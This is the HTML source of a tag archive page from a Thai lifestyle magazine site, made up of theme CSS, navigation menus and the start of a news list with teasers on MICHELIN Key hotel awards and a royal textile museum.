.edgtf-blog-single-navigation .edgtf-blog-single-navigation-inner {
padding: 18px 0 10px;
}
.edgtf-related-posts-holder .edgtf-related-posts-title {
margin: 0 0 30px;
}
.edgtf-related-posts-holder .edgtf-related-posts-title {
margin: 0 0 15px;
}
.edgtf-related-posts-holder .edgtf-related-posts-holder-inner {
padding: 15px 0 0px;
}
.edgtf-sidebar .widget_categories li {
border-bottom: 1px solid #e5e5e5;
padding: 10px !important;
}
.edgtf-related-posts-title h3 {
font-size: 25px;
}
.edgtf-related-posts-title h3:after {
content:  '';
position:  absolute;
width:  100%;
height:  1px;
/* background: #e7e7e7; */
left:  0;
top: 30px;
}
.edgtf-related-posts-title h3 span {
position:  relative;
background:  #fff;
display: inline-block;
position:  relative;
z-index:  10;
padding-right:  10px;
}
.edgtf-related-posts-holder .edgtf-related-post .edgtf-post-title {
margin: 0;
font-size: 15px;
line-height: 23px;
}
.edgtf-related-post-inner .edgtf-post-excerpt-holder {
line-height:  20px;
}
.wpb_widgetised_column .widget.widget_edgtf_instagram_widget .edgtf-widget-title, aside.edgtf-sidebar .widget.widget_edgtf_instagram_widget .edgtf-widget-title {
margin: 0 0 0px;
}
.widget {
margin: 0 0 20px;
}
.edgtf-author-social-icons {
margin-top: 15px;
}
.edgtf-blog-holder.edgtf-blog-single article:not(.format-link):not(.format-quote) {
margin: 0 0 15px;
} 
.edgtf-header-centered .edgtf-page-header .edgtf-logo-area .edgtf-logo-wrapper a {
height: 40px !important;
}
.edgtf-logo-wrapper {
margin-top: 15px;
}
.issue .edgtf-ni-content {
padding-bottom:  0;
}
.edgtf-tags-label._lable_author {
color:  #000;
margin-right: 15px;
}
.edgtf-tags-label {
color:  #000;
}
span.social-name {
font-size:  22px;
margin-right:  5px;
}
.edgtf-content .edgtf-content-inner>.edgtf-container>.edgtf-container-inner, .edgtf-content .edgtf-content-inner>.edgtf-full-width>.edgtf-full-width-inner {
padding-top: 25px;
}
.contact_detail ul li {
list-style:  none;
font-size:15px;
}
.contact_title h3 {
font-size:  24px;
font-weight:  300;
}
.vc_row.wpb_row.vc_row-fluid.row-map {
padding-bottom: 30px;
}
.contact_form input.wpcf7-form-control.wpcf7-text {
height: 40px;
padding:  0 10px;
margin-bottom:  10px;
}
.contact_form textarea.wpcf7-form-control.wpcf7-textarea {
height: 100px;
min-height:  auto;
}
.issue-image {
text-align:  center;
}
#submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit {
font-family: "Sarabun",sans-serif;
position: relative;
display: inline-block;
vertical-align: middle;
width: auto;
font-size: 20px;
outline: 0;
font-size: 21px;
line-height: 2em;
letter-spacing: 0;
font-weight: 600;
text-transform: uppercase;
box-sizing: border-box;
margin: 0;
-webkit-transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
-moz-transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
padding: 5px 20px;
border: 1px solid transparent;
cursor: pointer;
background-color: #efefef;
color: #000;
}
.wpb_text_column.wpb_content_element.contact_detail p {
font-size: 15px;
line-height: 23px;
color: #555;
margin-bottom: 20px;
}
.contact_detail ul i {
color: #000;
font-size: 18px;
width: 25px;
}
.contact_detail ul strong {
color:  #555;
}
.contact_detail ul img {
width:  20px;
margin-right:  5px;
}
.hilight-issue {
width:  26%;
}
.small-issue {
width:  74%;
}
.list-issue {
display: flex;
flex-flow: row wrap;
}
.issue-title {
line-height:  20px;
}
span.page-numbers.current {
color:  #e2ae7f;
}
.content-issue {
display: flex;
flex-flow: row wrap;
padding: 0 15px;
margin-right: -25px;
padding-left: 12px;
}
.small-issue article {
width:  33.33%;
}
.small-issue .inner_content {
padding:  0 10px;
}
.issue-title a {
font-family: Sarabun,sans-serif;
font-size: 22px;
font-weight:  700;
letter-spacing:  0px;
}
.col5 .content-issue {
width:  100%;
padding:  0;
margin-bottom:  25px;
}
.col5 .small-issue {
width:  100%;
}
.col5 .small-issue article {
width: 20%;
margin-bottom: 20px;
}
.custom-pagination i {
font-size:  16px;
}
.nav_custom_pagination {
margin-bottom: 18px !important;
}
.custom-pagination {
text-align: center;
font-size: 25px;
}
.videoWrapper {
position: relative;
padding-bottom: 56.25%; padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.edgtf-layout1-item .edgtf-post-excerpt-holder {
max-height: 59px;
overflow: hidden;
height: 60px;
float: left;
margin-bottom: 10px;
}
.edgtf-grid-col-9 h2.entry-title.edgtf-post-title.edgtf-custom-style a {
float:  left;
min-height:  60px;
}
.home-vdo iframe.fluidvids-item {
height: 313px !important;
}
h4.entry-title.edgtf-post-title.edgtf-custom-style a {
max-height: 58px;
overflow:  hidden;
float:  left;
min-height: 58px;
}
.edgtf-news-columns-2 h4.entry-title.edgtf-post-title.edgtf-custom-style a {
min-height:  40px;
max-height:  40px;
}
.cats_style_2.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending).edgtf-post-info-category a:hover {
color: #fff;
}
.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending).edgtf-post-info-category a:hover {
color: #e2ae7f;
}
.contact_detail {
padding-bottom: 25px;
}
.edgtf-news-holder.edgtf-news-columns-4 .edgtf-news-item {
width: 25%;
float: left;
}
.edgtf-tiny-space .edgtf-outer-space {
margin: 0 -5px;
display: flex;
flex-flow: wrap;
}
.edgtf-news-standard-pagination ul li a {
font-size: 14px;
}
.edgtf-footer-column-1 ul.sub-menu {
display:  none;
}
.edgtf-drop-down .second .inner ul li a {
display: block;
float: none;
padding: 0 22px 0 30px;
font-size: 16px;
font-weight: normal;
}
.edgtf-drop-down .narrow .second .inner ul {
padding: 10px 0;
}
.wpb_text_column.wpb_content_element.editor-content p {
font-size: 17px;
line-height: 20px;
margin-top: 0;
color: #000;
}
.wpb_text_column.wpb_content_element.editor-content {
padding-bottom: 15px;
border: 1px solid #ebebeb;
padding: 8px;
margin-bottom: 10px !important;
max-height: 272px;
overflow: hidden;
}
.edgtf-related-posts-holder .edgtf-related-posts-inner {
display: flex;
flex-flow: wrap;
}
.edgtf-related-posts-holder .edgtf-related-post {
margin: 0 0 15px;
}
.widget .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
padding-left:  0;
}
.widget .edgtf-news-list-inner.edgtf-outer-space {
margin-left:  0;
margin-right:  0;
}
.main_last_news .edgtf-ni-content {
min-height: 245px;
}
.edgtf-mobile-header .edgtf-mobile-nav li.open_sub ul.sub_menu {
margin-left:  0;
}
.edgtf-mobile-header .edgtf-mobile-nav li ul.sub_menu a {
font-size: 22px;
padding-left: 30px;
}
.edgtf-mobile-header .edgtf-mobile-nav li.active ul.sub_menu {
display: block !important;
margin-left: 0;
}
span.mobile_arrow.open .fa.fa-angle-down {
display:  block;
}
span.mobile_arrow.open .edgtf-sub-arrow.fa.fa-angle-right {
display:  none;
}
.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-right {
width: 100%;
}
.edgtf-post-info>div.edgtf-post-info-comments-holder, .edgtf-post-info>div.edgtf-views-holder{ 
display: none !important;
}
@media (min-width: 360px) and (max-width: 768px) {
.edgtf-social-icons-group-widget .edgtf-social-icon-widget-holder {
margin: 0 !important;
}
.edgtf-social-icon-widget-holder .edgtf-social-icon-widget {
font-size: 14px;
}
.edgtf-news-holder.edgtf-news-columns-4 .edgtf-news-item {
width: 100%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:first-child, .editor_talk .wpb_column.vc_column_container.vc_col-sm-6:last-child {
width: 100%;
}
.wpb_single_image.wpb_content_element.vc_align_left {
margin-bottom: 35px;
}
.side_banner_editor figure.wpb_wrapper.vc_figure {
margin: 10px;
}
.vc_row.wpb_row.vc_row-fluid.full-banner {
margin-top: 10rem;
}
.main_last_news .edgtf-ni-content{
min-height:0;
}
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tag tag-aroundmagazine-aroundonline-dining-diningaroundbangkok-promotion-citibank-citicreditcard tag-1383 edgt-core-1.2.1 edgt-news-1.0.4 journo child-child-ver-1.0.1 journo-ver-1.8.1 edgtf-grid-1300 edgtf-empty-google-api edgtf-archive-page edgtf-sticky-header-on-scroll-up edgtf-dropdown-animate-height edgtf-header-centered edgtf-menu-area-shadow-disable edgtf-menu-area-in-grid-shadow-disable edgtf-menu-area-border-disable edgtf-menu-area-in-grid-border-disable edgtf-logo-area-border-disable edgtf-default-mobile-header edgtf-sticky-up-mobile-header edgtf-slide-from-header-bottom wpb-js-composer js-comp-ver-6.4.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="edgtf-wrapper">
<div class="edgtf-wrapper-inner">
<header class="edgtf-page-header">
<div class="edgtf-logo-area">
<div class="edgtf-vertical-align-containers">
<div class="edgtf-position-center">
<div class="edgtf-position-center-inner">
<div class="edgtf-logo-wrapper">
<a itemprop="url" href="https://www.aroundonline.com/" style="height: 28px;">
<img itemprop="image" class="edgtf-normal-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/08/logo-1.png" width="236" height="57"  alt="logo"/>
<img itemprop="image" class="edgtf-dark-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/07/logo.png" width="236" height="57"  alt="dark logo"/>        <img itemprop="image" class="edgtf-light-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/05/logo-light-img-1.png" width="240" height="80"  alt="light logo"/>    </a>
</div>
</div>
</div>
</div>
</div>
<div class="edgtf-menu-area">
<div class="edgtf-grid">
<div class="edgtf-vertical-align-containers">
<div class="edgtf-position-left">
<div class="edgtf-position-left-inner">
<div class="edgtf-left-widget-area">
</div>
</div>
</div>
<div class="edgtf-position-center">
<div class="edgtf-position-center-inner">
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
<ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://www.aroundonline.com/category/entertainment/" class=""><span class="item_outer"><span class="item_text">ENTERTAINMENT</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
<li id="nav-menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/music/" class=""><span class="item_outer"><span class="item_text">MUSIC</span></span></a></li>
<li id="nav-menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/movie/" class=""><span class="item_outer"><span class="item_text">MOVIE</span></span></a></li>
<li id="nav-menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/tv/" class=""><span class="item_outer"><span class="item_text">TV</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5344" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/fashion-beauty/" class=""><span class="item_outer"><span class="item_text">FASHION &#038; BEAUTY</span></span></a></li>
<li id="nav-menu-item-5343" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/dining/" class=""><span class="item_outer"><span class="item_text">DINING</span></span></a></li>
<li id="nav-menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/travel/" class=""><span class="item_outer"><span class="item_text">TRAVEL</span></span></a></li>
<li id="nav-menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/lifestyle/" class=""><span class="item_outer"><span class="item_text">LIFESTYLE</span></span></a></li>
<li id="nav-menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://www.aroundonline.com/category/news-update/" class=""><span class="item_outer"><span class="item_text">NEWS &#038; UPDATE</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
<li id="nav-menu-item-5552" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/social-events/" class=""><span class="item_outer"><span class="item_text">EVENTS</span></span></a></li>
<li id="nav-menu-item-5553" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/gadgets-technology/" class=""><span class="item_outer"><span class="item_text">GADGETS</span></span></a></li>
<li id="nav-menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/promotion/" class=""><span class="item_outer"><span class="item_text">PROMOTION</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5092" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aroundonline.com/blogissue/" class=""><span class="item_outer"><span class="item_text">ISSUE</span></span></a></li>
<li id="nav-menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aroundonline.com/contact-us/" class=""><span class="item_outer"><span class="item_text">CONTACT US</span></span></a></li>
</ul></nav>
</div>
</div>
<div class="edgtf-position-right">
<div class="edgtf-position-right-inner">
<div class="edgtf-right-widget-area">
<div class="widget edgtf-social-icons-group-widget text-align-left">							<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.facebook.com/AROUNDmagazine/" target="_blank">
<span class="edgtf-social-icon-widget fa fa-facebook"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.instagram.com/around_magazine/?hl=th" target="_blank">
<span class="edgtf-social-icon-widget fa fa-instagram"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.youtube.com/channel/UC6C0xk3zVSYrw5JLo4fN64g" target="_blank">
<span class="edgtf-social-icon-widget fa fa-youtube"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="http://line.me/ti/p/aroundmagazine" target="_blank">
<span class="edgtf-social-icon-widget fa fa-linkedin"></span>				</a>
</div>		
<a  style="font-size: 15px" class="edgtf-search-opener edgtf-icon-has-hover" href="javascript:void(0)">
<span class="edgtf-search-opener-wrapper">
<i class="edgtf-icon-font-awesome fa fa-search "></i>	            		            <span class="edgtf-search-icon-text">Search</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="edgtf-sticky-header">
<div class="edgtf-sticky-holder">
<div class=" edgtf-vertical-align-containers">
<div class="edgtf-position-left">
<div class="edgtf-position-left-inner">
<div class="edgtf-logo-wrapper">
<a itemprop="url" href="https://www.aroundonline.com/" style="height: 28px;">
<img itemprop="image" class="edgtf-normal-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/07/logo.png" width="236" height="57"  alt="logo"/>
<img itemprop="image" class="edgtf-dark-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/07/logo.png" width="236" height="57"  alt="dark logo"/>        <img itemprop="image" class="edgtf-light-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/05/logo-light-img-1.png" width="240" height="80"  alt="light logo"/>    </a>
</div>
</div>
</div>
<div class="edgtf-position-right">
<div class="edgtf-position-right-inner">
<nav class="edgtf-main-menu edgtf-drop-down edgtf-sticky-nav">
<ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://www.aroundonline.com/category/entertainment/" class=""><span class="item_outer"><span class="item_text">ENTERTAINMENT</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
<li id="sticky-nav-menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/music/" class=""><span class="item_outer"><span class="item_text">MUSIC</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/movie/" class=""><span class="item_outer"><span class="item_text">MOVIE</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/tv/" class=""><span class="item_outer"><span class="item_text">TV</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-5344" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/fashion-beauty/" class=""><span class="item_outer"><span class="item_text">FASHION &#038; BEAUTY</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5343" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/dining/" class=""><span class="item_outer"><span class="item_text">DINING</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/travel/" class=""><span class="item_outer"><span class="item_text">TRAVEL</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/lifestyle/" class=""><span class="item_outer"><span class="item_text">LIFESTYLE</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://www.aroundonline.com/category/news-update/" class=""><span class="item_outer"><span class="item_text">NEWS &#038; UPDATE</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
<li id="sticky-nav-menu-item-5552" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/social-events/" class=""><span class="item_outer"><span class="item_text">EVENTS</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5553" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/gadgets-technology/" class=""><span class="item_outer"><span class="item_text">GADGETS</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/promotion/" class=""><span class="item_outer"><span class="item_text">PROMOTION</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-5092" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aroundonline.com/blogissue/" class=""><span class="item_outer"><span class="item_text">ISSUE</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aroundonline.com/contact-us/" class=""><span class="item_outer"><span class="item_text">CONTACT US</span><span class="plus"></span></span></a></li>
</ul></nav>
</div>
</div>
</div>
</div>
</div>
<div class="edgtf-slide-from-header-bottom-holder">
<form action="https://www.aroundonline.com/" method="get">
<div class="edgtf-form-holder">
<input type="text" placeholder="Search" name="s" class="edgtf-search-field" autocomplete="off" />
<button type="submit" class="edgtf-search-submit"><span aria-hidden="true" class="edgtf-icon-font-elegant icon_search " ></span></button>
</div>
</form>
</div></header>
<header class="edgtf-mobile-header">
<div class="edgtf-mobile-header-inner">
<div class="edgtf-mobile-header-holder">
<div class="edgtf-grid">
<div class="edgtf-vertical-align-containers">
<div class="edgtf-vertical-align-containers">
<div class="edgtf-mobile-menu-opener">
<a href="javascript:void(0)">
<span class="edgtf-mobile-menu-icon">
<span aria-hidden="true" class="edgtf-icon-font-elegant icon_menu " ></span>									</span>
</a>
</div>
<div class="edgtf-position-center">
<div class="edgtf-position-center-inner">
<div class="edgtf-mobile-logo-wrapper">
<a itemprop="url" href="https://www.aroundonline.com/" style="height: 28px">
<img itemprop="image" src="https://www.aroundonline.com/wp-content/uploads/2018/07/logo.png" width="236" height="57"  alt="Mobile Logo"/>
</a>
</div>
</div>
</div>
<div class="edgtf-position-right">
<div class="edgtf-position-right-inner">
<div class="widget edgtf-social-icons-group-widget text-align-left">							<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.facebook.com/AROUNDmagazine/" target="_blank">
<span class="edgtf-social-icon-widget fa fa-facebook"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.instagram.com/around_magazine/?hl=th" target="_blank">
<span class="edgtf-social-icon-widget fa fa-instagram"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.youtube.com/channel/UC6C0xk3zVSYrw5JLo4fN64g" target="_blank">
<span class="edgtf-social-icon-widget fa fa-youtube"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="http://line.me/ti/p/aroundmagazine" target="_blank">
<span class="edgtf-social-icon-widget fa fa-linkedin"></span>				</a>
</div>							</div>
</div>
</div>
</div>
</div>
</div>
<nav class="edgtf-mobile-nav" role="navigation" aria-label="Mobile Menu">
<div class="edgtf-grid">
<ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://www.aroundonline.com/category/entertainment/" class=""><span>ENTERTAINMENT</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
<li id="mobile-menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/music/" class=""><span>MUSIC</span></a></li>
<li id="mobile-menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/movie/" class=""><span>MOVIE</span></a></li>
<li id="mobile-menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/tv/" class=""><span>TV</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-5344" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/fashion-beauty/" class=""><span>FASHION &#038; BEAUTY</span></a></li>
<li id="mobile-menu-item-5343" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/dining/" class=""><span>DINING</span></a></li>
<li id="mobile-menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/travel/" class=""><span>TRAVEL</span></a></li>
<li id="mobile-menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/lifestyle/" class=""><span>LIFESTYLE</span></a></li>
<li id="mobile-menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://www.aroundonline.com/category/news-update/" class=""><span>NEWS &#038; UPDATE</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
<li id="mobile-menu-item-5552" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/social-events/" class=""><span>EVENTS</span></a></li>
<li id="mobile-menu-item-5553" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/gadgets-technology/" class=""><span>GADGETS</span></a></li>
<li id="mobile-menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/promotion/" class=""><span>PROMOTION</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-5092" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.aroundonline.com/blogissue/" class=""><span>ISSUE</span></a></li>
<li id="mobile-menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.aroundonline.com/contact-us/" class=""><span>CONTACT US</span></a></li>
</ul>        </div>
</nav>
</div>
<div class="edgtf-slide-from-header-bottom-holder">
<form action="https://www.aroundonline.com/" method="get">
<div class="edgtf-form-holder">
<input type="text" placeholder="Search" name="s" class="edgtf-search-field" autocomplete="off" />
<button type="submit" class="edgtf-search-submit"><span aria-hidden="true" class="edgtf-icon-font-elegant icon_search " ></span></button>
</div>
</form>
</div></header>
<a id='edgtf-back-to-top' href='#'>
<span class="edgtf-icon-stack"></span>
<span class="edgtf-btt-text">
TOP                </span>
</a>
<div class="edgtf-content" >
<div class="edgtf-content-inner">
<div class="edgtf-title-holder edgtf-breadcrumbs-type edgtf-title-va-header-bottom edgtf-preload-background edgtf-has-bg-image" style="height: 100px;background-image:url(https://www.aroundonline.com/wp-content/uploads/2018/04/title-area-background-img-1.jpg);" data-height="100">
<div class="edgtf-title-image">
<img itemprop="image" src="https://www.aroundonline.com/wp-content/uploads/2018/04/title-area-background-img-1.jpg" alt="h" />
</div>
<div class="edgtf-title-wrapper" style="height: 100px">
<div class="edgtf-title-inner">
<div class="edgtf-grid">
<div itemprop="breadcrumb" class="edgtf-breadcrumbs "><a itemprop="url" href="https://www.aroundonline.com/">Home</a><span class="edgtf-delimiter">&nbsp; / &nbsp;</span><span class="edgtf-current">Posts tagged "#aroundmagazine #aroundonline #dining #diningaroundbangkok #promotion #citibank #citicreditcard"</span></div>			</div>
</div>
</div>
</div>
<div class="edgtf-container">
<div class="edgtf-container-inner clearfix">
<div class="edgtf-grid-row edgtf-grid-medium-gutter">
<div class="edgtf-page-content-holder edgtf-grid-col-9">
<div class="edgtf-blog-holder edgtf-blog-archive-page edgtf-blog-pagination-infinite-scroll edgtf-masonry-images-fixed" data-blog-type= archive-page data-next-page= 2 data-max-num-pages= 1 data-post-number= 12 data-excerpt-length= 12 data-archive-tag= 1383 >
<div class="edgtf-blog-holder-inner">
<div class="edgtf-unique-archive-layout clearfix">
<div class="edgtf-news-holder edgtf-layout1 edgtf-news-pag-standard edgtf-news-columns-3 edgtf-medium-space"  data-post-status=publish data-ignore-sticky-posts=1 data-posts-per-page=12 data-paged=1 data-max-num-pages=270 data-next-page=2 data-title-tag=h4 data-image-size=custom data-custom-image-width=800 data-custom-image-height=700 data-display-categories=yes data-display-excerpt=yes data-display-date=yes data-date-format=published data-display-like=no data-display-comments=no data-display-share=no data-display-hot-trending-icons=no data-pagination-numbers-amount=3 data-layout=edgtf_layout1><div class="edgtf-news-list-inner edgtf-outer-space" data-number-of-items="1"   data-slider-speed="4000" data-slider-speed-animation="600"  data-enable-pagination="yes"><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/michelin-key/" title="62 โรงแรมในไทย คว้ารางวัล MICHELIN Key 2025">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/10/800x533-1-12-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/news-update/" rel="category tag">NEWS &amp; UPDATE</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/michelin-key/" title="62 โรงแรมในไทย คว้ารางวัล MICHELIN Key 2025">
62 โรงแรมในไทย คว้ารางวัล MICHELIN Key 2025</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
‘มิชลิน ไกด์’ ภูมิใจนำเสนอการคัดเลือกโรงแรมระดับโลกครั้งแรก ภายใต้รางวัล ‘กุญแจมิชลิน’ (MICHELIN Key) โดยมีโรงแรม 2,457 แห่งทั่วโลก ที่ได้รับการยกย่องว่าเป็นสถานที่พักผ่อนที่โดดเด่นอย่างแท้จริง หลังจากเปิดตัวรางวัลนี้ใน				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/10/">
October 26, 2025		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/queen-sirikit-museum-of-textiles/" title="ชุดไทยจากราชสำนักสู่ราชนิยม มรดกทางวัฒนธรรมจากสมเด็จพระพันปีหลวง ณ &#8220;พิพิธภัณฑ์ผ้าในสมเด็จพระนางเจ้าสิริกิติ์ พระบรมราชินีนาถ&#8221;">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/10/800x533-1-11-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/lifestyle/" rel="category tag">LIFESTYLE</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/queen-sirikit-museum-of-textiles/" title="ชุดไทยจากราชสำนักสู่ราชนิยม มรดกทางวัฒนธรรมจากสมเด็จพระพันปีหลวง ณ &#8220;พิพิธภัณฑ์ผ้าในสมเด็จพระนางเจ้าสิริกิติ์ พระบรมราชินีนาถ&#8221;">
